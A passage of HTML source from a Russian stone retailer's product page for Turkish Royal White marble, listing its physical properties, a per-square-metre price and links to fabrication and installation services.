><a itemprop="name" href="naturalnyij-kamen/granit/">Гранит</a></li><li  class="active" itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/mramor/">Мрамор</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/slanecz/">Сланец</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/travertin/">Травертин</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/oniks/">Камень оникс</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/poludragoczennyie/">Полудрагоценные камни</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/kvarczit2/">Кварцит</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/labradorit/">Лабрадорит</a></li></ul></li><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="iskusstvennyij-kamen/" itemprop="name" >Искусственный камень</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/kvarczevyij-kamen/">Кварцевый камень</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/akrilovyij-kamen/">Акриловый камень</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/iskusstvennyij-slanecz/">Искусственный сланец</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/keramika/">Искусственная керамика</a></li></ul></li></ul>
                                          </div>
                                      </div>
                                  </div>
                                  
                              </div>
                          </div>
                          <div class="uk-flex uk-flex-between uk-width-expand search-container ">
                              <ul class="header__second-level-nav uk-flex uk-visible@l" uk-flex>
                                  <li>
                                      <a class="header__second-level-nav-link" href="#">Делаем из камня
                                          <svg width="9" height="6" viewbox="0 0 9 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                              <path d="M4.5 6L0.602885 2.19575e-07L8.39711 9.00968e-07L4.5 6Z" fill="#202327"/>
                                          </svg></a>
                                      <div class="uk-navbar-dropdown" >
                                          <div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid>
                                              <div>
                                                  <ul class="uk-nav uk-navbar-dropdown-nav">
                                                      <li><a href="izdeliya/stoleshniczyi/">Столешницы</a></li>
                                                      <li><a href="izdeliya/podokonniki-iz-kamnya/">Подоконники</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/lestniczyi/">Лестницы</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/">Ступени</a></li>
                                                      <li><a href="izdeliya/otdelka-pomeshenii-kamnem/">Отделка помещений камнем</a></li>
                                                      <li><a href="izdeliya/obliczovka-fasada-kamnem/">Облицовка фасадов камнем</a></li>
                                                  </ul>
                                              </div>
                                          </div>
                                      </div>
                                  </li>

                                  <li>
                                          <a class="header__second-level-nav-link" href="katalog-po-brendam/">Бренды</a>
                                  </li>

                                  <li>
                                          <a class="header__second-level-nav-link active" href="special/">Акции и скидки</a> 
                                  </li>
                              </ul>


 
                              <form data-key="055006fd32f0525f53eb2d279c4da2a7b8185050" action="search/" method="get" class="msearch2 header__form-search" id="mse2_form">
			<input type="text" class="input-search" id="search" name="query" placeholder="Найдите то, что ищите..." value="" />
</form>                          </div>

                          <button class="header__button-search" id="searchBtn" type="button">
                              <svg width="100%" height="100%" viewbox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <circle cx="12.4211" cy="11.8704" r="10.8704" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                  <path d="M21.4766 20.0624C21.0861 19.6719 20.4529 19.6719 20.0624 20.0624C19.6719 20.4529 19.6719 21.0861 20.0624 21.4766L21.4766 20.0624ZM26.9855 28.3997L27.6926 29.1068L29.1068 27.6926L28.3997 26.9855L26.9855 28.3997ZM20.0624 21.4766L26.9855 28.3997L28.3997 26.9855L21.4766 20.0624L20.0624 21.4766Z" fill="#202327"/>
                              </svg>        
                          </button>
                          

                  
                      </div>
                  </nav>


                  
              </div>


              <div class="mobile-search uk-flex uk-hidden@s">

                  <button class="uk-hidden@m header__second-level-tools-call-btn">
                      <svg width="100%" height="100%" viewbox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M12.5234 3.38159C15.7278 3.73784 18.2594 6.26886 18.6187 9.47683" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                          <path d="M12.5234 6.42847C14.0655 6.728 15.2706 7.93399 15.5711 9.47609" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                          <path d="M13.1077 14.0019C12.1777 13.774 11.1715 13.1709 10.0023 12.002C8.83316 10.8332 8.22966 9.82698 8.00139 8.89697C7.7696 7.95265 7.94771 7.1767 8.15293 6.54151C8.19806 6.40182 8.24585 6.2651 8.29007 6.13856C8.29509 6.1242 8.30007 6.10996 8.30499 6.09587C8.35441 5.95432 8.39884 5.82552 8.43751 5.6999C8.51497 5.4483 8.5596 5.23901 8.56466 5.04273C8.57348 4.70018 8.46656 4.26972 7.85087 3.65389C7.85084 3.65386 7.85081 3.65382 7.85077 3.65379M13.1077 14.0019L1.53884 2.33653C4.59606 -0.720973 5.39229 0.116982 7.38846 2.21775C7.67216 2.51632 7.9801 2.8404 8.32222 3.18243L7.85077 3.65379M13.1077 14.0019C14.052 14.2332 14.8277 14.0546 15.4626 13.8489C15.6022 13.8037 15.7389 13.7558 15.8653 13.7115C15.8797 13.7065 15.8939 13.7015 15.908 13.6965C16.0495 13.647 16.1782 13.6025 16.3038 13.5637C16.5552 13.4861 16.7644 13.4414 16.9605 13.4362C17.3027 13.4272 17.733 13.5338 18.3491 14.1494C18.6932 14.4934 19.0188 14.8032 19.3134 15.0834L19.3295 15.0986C19.6311 15.3855 19.8953 15.6372 20.1251 15.8728C20.5969 16.3565 20.8476 16.6994 20.9481 17.003C21.0324 17.2576 21.0329 17.553 20.7973 18.0137C20.5489 18.4995 20.0597 19.122 19.2131 19.97C19.1639 20.0134 19.1168 20.0618 19.0875 20.0919C19.0845 20.0949 19.0817 20.0978 19.0791 20.1005L19.0743 20.1054C19.0282 20.1527 18.9809 20.2011 18.9248 20.2544C18.8108 20.3628 18.6651 20.4867 18.4783 20.6021C18.1138 20.8274 17.5574 21.0433 16.7211 20.9927C15.0083 20.889 12.0288 19.6581 7.18691 14.8174C2.34447 9.97624 1.11192 6.99619 1.00726 5.28274C0.956158 4.44607 1.17184 3.88928 1.39687 3.52463C1.51218 3.33779 1.63593 3.19198 1.74427 3.07794C1.79764 3.02176 1.84613 2.97439 1.8935 2.92813L1.898 2.92373C1.90069 2.9211 1.9036 2.91827 1.9067 2.91525C1.93675 2.88598 1.98499 2.83898 2.02824 2.78996M13.1077 14.0019L2.02824 2.78996M7.85077 3.65379C7.50264 3.30574 7.1898 2.97651 6.90715 2.67904L6.90134 2.67293C6.61445 2.37101 6.363 2.10659 6.12748 1.87637C5.64399 1.40375 5.30174 1.15263 4.99865 1.05187C4.74486 0.967505 4.45001 0.966607 3.98877 1.20251C3.50241 1.45127 2.87863 1.94134 2.02824 2.78996M7.85077 3.65379L2.02824 2.78996" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                          
                  </button>

                  <div class="uk-flex">
                      <button class="header__button-search" id="searchBtnMob" type="button">
                          <svg width="100%" height="100%" viewbox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <circle cx="12.4211" cy="11.8704" r="10.8704" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                              <path d="M21.4766 20.0624C21.0861 19.6719 20.4529 19.6719 20.0624 20.0624C19.6719 20.4529 19.6719 21.0861 20.0624 21.4766L21.4766 20.0624ZM26.9855 28.3997L27.6926 29.1068L29.1068 27.6926L28.3997 26.9855L26.9855 28.3997ZM20.0624 21.4766L26.9855 28.3997L28.3997 26.9855L21.4766 20.0624L20.0624 21.4766Z" fill="#202327"/>
                          </svg>        
                      </button>

                      <input uk-drop="mode: click; pos: bottom-justify; boundary: .header; boundary-align: true" type="text" class="input-search2 uk-drop" placeholder="Найдите то, что ищите...">

                  </div>
                  
              </div>

                  

              <div class="header__second-level-tools uk-flex" uk-flex>
                  

                  <div class="header__second-level-tools-contacts uk-visible@m">
                      <a class="header__second-level-tools-contacts-number" href="tel:74951500476}">+7 (495) 150-04-76</a>
                      <p class="header__second-level-tools-contacts-time">Ежедневно с 8:00 до 21:00</p>
                  </div>

                  <div class="header__second-level-tools-shop">
                      <a href="oformlenie-zakaza/" class="header__second-level-tools-shop-btn">
  <svg width="100%" height="100%" viewbox="0 0 48 43" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M9.80997 39.2061C10.3057 39.2061 10.7059 39.6079 10.7059 40.102C10.7059 40.5977 10.3057 40.9995 9.80997 40.9995C9.31426 40.9995 8.91406 40.5977 8.91406 40.102C8.91406 39.6079 9.31426 39.2061 9.80997 39.2061Z" fill="#202327" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path fill-rule="evenodd" clip-rule="evenodd" d="M28.3881 39.2061C28.8838 39.2061 29.2857 39.6079 29.2857 40.102C29.2857 40.5977 28.8838 40.9995 28.3881 40.9995C27.8924 40.9995 27.4922 40.5977 27.4922 40.102C27.4922 39.6079 27.8924 39.2061 28.3881 39.2061Z" fill="#202327" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6.54497 18.0219H32.4741L29.4823 33.9783H9.53679L6.54497 18.0219ZM6.54497 18.0219L5.54769 12.0383L1.55859 11.041" stroke="#202327" stroke-width="2"/>

  </svg>

      <span class="ms2_total_count">0</span>

</a>                      
                  </div>

                  <button class="uk-hidden@m burger__btn" type="button" uk-toggle="target: #offcanvas-overlay">
                      <svg width="100%" height="100%" viewиox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <rect width="24" height="3" fill="#202327"/>
                          <rect y="10.5" width="24" height="3" fill="#202327"/>
                          <rect y="21" width="24" height="3" fill="#202327"/>
                      </svg>
                  </button>

                  <div id="offcanvas-overlay" uk-offcanvas="overlay: true; flip: true">
                      <div class="uk-offcanvas-bar offcanvas-bar">
                          <div class="burger-nav">
                              <ul class="uk-nav-default uk-nav-parent-icon" uk-nav>
                                  <li class="uk-parent">
                                      <a href="/">Каталог</a>

                                      <ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class="uk-parent"  ><a href="izdeliya/">Изделия из камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class="uk-parent first"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/">Изделия из искусственного камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/podokonniki-iz-iskusstvennogo-kamnya/" >Подоконники из искусственного камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stoleshniczyi-iz-iskusstvennogo-kamnya/" >Столешницы из искусственного камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/barnyie-stojki-iz-iskusstvennogo-kamnya/" >Каменные барные стойки из искусственного камня</a></li><li  class=" last"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stupeni-iz-iskusstvennogo-kamnya/" >Ступени из искусственного камня</a></li></ul></li><li  class="uk-parent "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/">Изделия из натурального камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/" >Входные группы из натурального камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/" >Ступени из камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/" >Камины</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/" >Барные стойки</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/" >Столешницы из натурального камня</a></li><li  class=" last"><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/podokonniki-iz-naturalnogo-kamnya/" >Подоконники из натурального камня</a></li></ul></li><li  class=" "><a href="izdeliya/stoleshniczyi/" >Столешницы из камня</a></li><li  class=" "><a href="izdeliya/podokonniki-iz-kamnya/" >Каменные подоконники</a></li><li  class=" "><a href="izdeliya/otdelka-pomeshenii-kamnem/" >Отделка помещений камнем</a></li><li  class=" last"><a href="izdeliya/obliczovka-fasada-kamnem/" >Облицовка фасада камнем</a></li></ul></li><li  class="uk-parent"  ><a href="naturalnyij-kamen/">Натуральный камень</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="naturalnyij-kamen/granit/" >Гранит</a></li><li  class=" active"><a href="naturalnyij-kamen/mramor/" >Мрамор</a></li><li  class=" "><a href="naturalnyij-kamen/slanecz/" >Сланец</a></li><li  class=" "><a href="naturalnyij-kamen/travertin/" >Травертин</a></li><li  class=" "><a href="naturalnyij-kamen/oniks/" >Камень оникс</a></li><li  class=" "><a href="naturalnyij-kamen/poludragoczennyie/" >Полудрагоценные камни</a></li><li  class=" "><a href="naturalnyij-kamen/kvarczit2/" >Кварцит</a></li><li  class=" last"><a href="naturalnyij-kamen/labradorit/" >Лабрадорит</a></li></ul></li><li  class="uk-parent"  ><a href="iskusstvennyij-kamen/">Искусственный камень</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="iskusstvennyij-kamen/kvarczevyij-kamen/" >Кварцевый камень</a></li><li  class=" "><a href="iskusstvennyij-kamen/akrilovyij-kamen/" >Акриловый камень</a></li><li  class=" "><a href="iskusstvennyij-kamen/iskusstvennyij-slanecz/" >Искусственный сланец</a></li><li  class=" last"><a href="iskusstvennyij-kamen/keramika/" >Искусственная керамика</a></li></ul></li></ul>

                                  </li>
                                  <li class="uk-parent">
                                      <a href="/">Делаем из камня</a>
                                      <ul class="uk-nav-sub">
                                        <li><a href="izdeliya/stoleshniczyi/">Столешницы</a></li>
                                        <li><a href="izdeliya/podokonniki-iz-kamnya/">Подоконники</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/lestniczyi/">Лестницы</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/">Ступени</a></li>
                                      </ul>
                                  </li>
                                  <li><a href="o-kompanii/">О нас</a></li>
                                  <li><a href="special/">Акции и скидки</a></li>
                                  <li><a href="nashi-rabotyi/">Наши работы</a></li>
                                  <li><a href="nashi-uslugi/">Услуги</a></li>
                                  <li><a href="dostavka/">Доставка и оплата</a></li>
                                  <li><a href="partneram/">Партнёрам</a></li>
                                  <li><a href="">Наши шоурумы</a></li>
                                  <li><a href="kontaktyi/">Контакты</a></li>

                              </ul>
                          </div>
                      </div>
                  </div>
              </div>
          </div>
      </div>
  </div>
</header>       


    
  <section class="cover-4">
  <div class="uk-container cover-4_container">
      <div class="cover-4__content-nav uk-flex uk-flex-wrap">

<p class="cover-4__content-nav-head"><a title="Главная" href="/">Главная</a></p>
<p class="cover-4__content-nav-head"><a title="Натуральный камень" href="naturalnyij-kamen/">Натуральный камень</a></p>
<p class="cover-4__content-nav-head"><a title="Мрамор" href="naturalnyij-kamen/mramor/">Мрамор</a></p>
<p class="cover-4__content-nav-head">Мрамор Royal White</p></div>
      
      <h1 class="section-heading mb-30">Мрамор Royal White</h1>
      <div class="cover-4__content-group uk-grid" uk-grid>
        <div class="cover-4__content-slide uk-width-3-5@m">
  <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">
      <div class="uk-slider-container uk-position-relative">
          <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-1" uk-lightbox="animation: slide">
            
                                        <li class="uk-slider-item">
                  <a class="slider-3__item-container uk-inline" href="img/magic royal white.jpg" data-caption="Мрамор Royal White">
                          <img class="uk-width-1-1"   src="/assets/cache_image/img/magic royal white_764x496_f1b.jpg" alt="" > 
                  </a>
              </li>
                        </ul>

         
          <a class="uk-position-center-left slide-btn__prev cover-4__btn-prev" href="#" uk-slider-item="previous">
              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
              </svg>
          </a>
          <a class="uk-position-center-right slide-btn__next cover-4__btn-next" href="#" uk-slider-item="next">
              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
              </svg>
          </a>


      </div>
        </div>
</div>          <div class="uk-width-2-5@m">
              <h3 class="cover-4__list-heading">Характеристики</h3>
              <ul class="cover-4__list uk-flex uk-flex-column" >
                                    <li >
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Страна производитель:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">Турция</p>
                  </li>
                                                                                          <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Цвет:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">Белый</p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Тон:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2 uk-width-1-2">Светлый</p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Предел прочности на изгибе:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">14 МПа</p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right" >Объемная масса (плотность):</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">2730 кг/м3</p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Коэффициент водопоглощения:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">0,32%</p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Предел прочности на сжатие:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">222 МПа</p>
                  </li>
                                                  </ul>
              <p class="cover-4__price-group-item-availability uk-width-1-1 mt-30 mb-10">
                                      В наличии
                                  </p>
              <div class="cover-4__price-group mt-0 uk-flex">
                  <div class="cover-4__price-item uk-flex uk-flex-column uk-width-auto">
                      <p class="cover-4__price-item-head uk-width-auto">
                                                  От 9 252 руб/м²                          
                        </p>
                      <p class="cover-4__price-item-desc">(цена от 28.01.2026)</p>
                  </div>
                  <div class="cover-4__price-item-description uk-flex uk-width-2-5">
                      <div class="uk-width-auto">
                          <svg  width="44" height="44" viewbox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path d="M39.9711 17.815L35.5713 13.4153C35.4338 13.2777 35.2473 13.2004 35.0529 13.2004H26.9862V6.60039C26.9856 6.01711 26.7536 5.4579 26.3411 5.04546C25.9287 4.63302 25.3695 4.40103 24.7862 4.40039H5.71953C5.13625 4.40103 4.57704 4.63302 4.1646 5.04546C3.75216 5.4579 3.52017 6.01711 3.51953 6.60039V33.0004C3.52017 33.5837 3.75216 34.1429 4.1646 34.5553C4.57704 34.9678 5.13625 35.1998 5.71953 35.2004H8.67144C8.66044 35.3213 8.65286 35.4433 8.65286 35.5671C8.65286 36.6368 9.0778 37.6627 9.8342 38.4191C10.5906 39.1754 11.6165 39.6004 12.6862 39.6004C13.7559 39.6004 14.7818 39.1754 15.5382 38.4191C16.2946 37.6627 16.7195 36.6368 16.7195 35.5671C16.7195 35.4433 16.7119 35.3213 16.701 35.2004H26.2714C26.2605 35.3213 26.2529 35.4433 26.2529 35.5671C26.2529 36.6368 26.6778 37.6627 27.4342 38.4191C28.1906 39.1754 29.2165 39.6004 30.2862 39.6004C31.3559 39.6004 32.3818 39.1754 33.1382 38.4191C33.8946 37.6627 34.3195 36.6368 34.3195 35.5671C34.3195 35.4433 34.3119 35.3213 34.301 35.2004H37.9862C38.5695 35.1998 39.1287 34.9678 39.5411 34.5553C39.9536 34.1429 40.1856 33.5837 40.1862 33.0004V18.3337C40.1856 18.1392 40.1083 17.9528 39.9711 17.815ZM11.5862 5.86706H18.9195V11.2804L15.5809 9.61107C15.479 9.5602 15.3667 9.53372 15.2529 9.53372C15.139 9.53372 15.0267 9.5602 14.9249 9.61107L11.5862 11.2804V5.86706ZM12.6862 38.1337C12.1786 38.1337 11.6823 37.9832 11.2602 37.7012C10.8381 37.4191 10.5092 37.0183 10.3149 36.5493C10.1206 36.0803 10.0698 35.5642 10.1688 35.0663C10.2679 34.5684 10.5123 34.1111 10.8713 33.7521C11.2302 33.3932 11.6876 33.1487 12.1855 33.0497C12.6833 32.9507 13.1994 33.0015 13.6684 33.1958C14.1374 33.39 14.5383 33.719 14.8203 34.1411C15.1023 34.5632 15.2529 35.0594 15.2529 35.5671C15.252 36.2475 14.9814 36.8999 14.5002 37.3811C14.019 37.8622 13.3667 38.1329 12.6862 38.1337ZM25.5195 30.8004C25.5195 30.3604 25.5195 30.8004 25.5195 31.0152C25.5195 31.23 25.5195 31.3392 25.5195 31.5337C25.5195 31.7282 25.5195 31.6804 25.5195 32.0523C25.5195 32.2671 25.5195 32.5604 25.5195 32.2671L25.5195 33.7337H16.2743C15.9374 33.0717 15.4239 32.5158 14.7906 32.1275C14.1574 31.7392 13.429 31.5337 12.6862 31.5337C11.9434 31.5337 11.215 31.7392 10.5818 32.1275C9.94852 32.5158 9.43503 33.0717 9.09813 33.7337H5.71953C5.52512 33.7335 5.33874 33.6561 5.20126 33.5187C5.06379 33.3812 4.98645 33.1948 4.9862 33.0004V32.2671C4.9862 32.5604 4.9862 32.5511 4.9862 32.043C4.9862 31.6711 4.9862 31.8749 4.9862 31.6804C4.9862 31.4859 4.9862 31.3038 4.9862 31.0786C4.9862 30.8534 4.9862 30.3604 4.9862 30.8004V29.3337H15.2529H25.5195V30.8004ZM25.5195 29.3337H15.2529H4.9862V26.4004H25.5195V29.3337ZM25.5195 24.9337H4.9862V6.60039C4.98645 6.40598 5.06379 6.2196 5.20126 6.08212C5.33874 5.94465 5.52512 5.86731 5.71953 5.86706H10.1195V12.4671C10.1197 12.592 10.1517 12.7149 10.2126 12.824C10.2735 12.9331 10.3613 13.0248 10.4676 13.0905C10.5739 13.1562 10.6952 13.1937 10.82 13.1994C10.9448 13.2051 11.069 13.1788 11.1809 13.123L15.2529 11.087L19.3249 13.123C19.4367 13.1788 19.5609 13.2051 19.6857 13.1994C19.8106 13.1937 19.9319 13.1562 20.0382 13.0905C20.1445 13.0248 20.2322 12.9331 20.2931 12.824C20.354 12.7149 20.3861 12.592 20.3862 12.4671V5.86706H24.7862C24.9806 5.86731 25.167 5.94465 25.3045 6.08212C25.4419 6.2196 25.5193 6.40598 25.5195 6.60039V24.9337ZM30.2862 38.1337C29.7786 38.1337 29.2823 37.9832 28.8602 37.7012C28.4381 37.4191 28.1092 37.0183 27.9149 36.5493C27.7206 36.0803 27.6698 35.5642 27.7688 35.0663C27.8679 34.5684 28.1123 34.1111 28.4713 33.7521C28.8302 33.3932 29.2876 33.1487 29.7855 33.0497C30.2833 32.9507 30.7994 33.0015 31.2684 33.1958C31.7374 33.39 32.1383 33.719 32.4203 34.1411C32.7023 34.5632 32.8529 35.0594 32.8529 35.5671C32.852 36.2475 32.5814 36.8999 32.1002 37.3811C31.619 37.8622 30.9667 38.1329 30.2862 38.1337ZM38.7195 30.8004H37.2529C37.0584 30.8004 36.8718 30.8776 36.7343 31.0152C36.5968 31.1527 36.5195 31.3392 36.5195 31.5337C36.5195 31.7282 36.5968 31.9147 36.7343 32.0523C36.8718 32.1898 37.0584 32.2671 37.2529 32.2671H38.7195V33.0004C38.7193 33.1948 38.6419 33.3812 38.5045 33.5187C38.367 33.6561 38.1806 33.7335 37.9862 33.7337H33.8743C33.559 33.1139 33.0885 32.5864 32.5087 32.2025C31.9288 31.8187 31.2594 31.5916 30.5657 31.5434C29.872 31.4952 29.1777 31.6276 28.5503 31.9276C27.923 32.2276 27.3841 32.6851 26.9862 33.2553V14.6671H34.7492L37.6826 17.6004H29.9195C29.725 17.6004 29.5385 17.6777 29.401 17.8152C29.2635 17.9527 29.1862 18.1392 29.1862 18.3337V23.4671C29.1862 23.6615 29.2635 23.848 29.4011 23.9855L31.6011 26.1855C31.7386 26.323 31.9251 26.4003 32.1195 26.4004H38.7195V30.8004ZM38.7195 24.9337H32.4232L30.6529 23.1634V19.0671H38.7195V24.9337Z" fill="#202327"/>
                          </svg>
                      </div>
                      
                      <p>Удобная доставка</p>
                  </div>
              </div>
                                    <div class="cover-4__price-item-desc uk-margin-small"> Указана ориентировочная цена квадратного метра камня. Стоимость готового изделия образуется из общей площади изделий и раскроя деталей на листе камня.</div>
                
              <div class="uk-flex uk-flex-wrap mt-30">
                  <button class="btn-y mt-10 uk-margin-right" href="#oneclick" uk-toggle="">Сделать расчет</button>                  <button class="btn-t mt-10" href="#orderzamer" uk-toggle="">Вызвать замерщика</button>
              </div>
          </div>
      </div>

  </div>
</section>    <section class="section list-4">
  <div class="uk-container">
      <h2 class="section-heading mb-40">Наши услуги</h2>
      <div class="uk-grid uk-grid-small uk-child-width-1-4@m uk-child-width-1-2" uk-grid>
          <div class="list-4__item-content">
              <a href="vyiezd-zamershhika/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/1.svg" alt="">
                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Проектирование</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Проектирование</p>
                  </div>
              </a>
          </div>

          <div class="list-4__item-content">
            <a href="nashi-uslugi/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/2.svg" alt="">
                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Изготовление</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Изготовление</p>
                  </div>
              </a>
          </div>

          <div class="list-4__item-content">
            <a href="dostavka/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/3.svg" alt="">
                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Доставка</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Доставка</p>
                  </div>
              </a>
          </div>

          <div class="list-4__item-content">
            <a href="nashi-uslugi/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/4.svg" alt="">
                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Монтаж</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Монтаж</p>
                  </div>
              </a>
          </div>

          
      </div>
  </div>
</section>   <section class="section article-2">
  <div class="uk-container">
      <div class="article-2__wrapper uk-grid uk-grid-small" uk-grid>
          <div class="article-2__content-container uk-width-3-5@m">
              
